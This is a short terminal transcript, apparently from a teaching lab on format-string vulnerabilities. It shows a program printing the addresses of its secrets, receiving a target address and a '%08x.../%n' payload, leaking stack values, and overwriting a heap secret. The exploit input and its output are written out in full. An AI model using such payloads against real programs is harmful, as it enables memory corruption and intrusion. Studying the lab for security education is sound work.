 The variable secret's address is 0xbfe4e8d0 (on stack)
The variable secret's value is 0x 9592008 (on heap)
secret[0]'s address is 0x 9592008 (on heap)
secret[1]'s address is 0x 959200c (on heap)
Please enter a decimal integer
156835852
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%n
bfe4e8d8/00000001/b7623309/bfe4e8ff/bfe4e8fe/00000000/bfe4e9e4/09592008/
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x48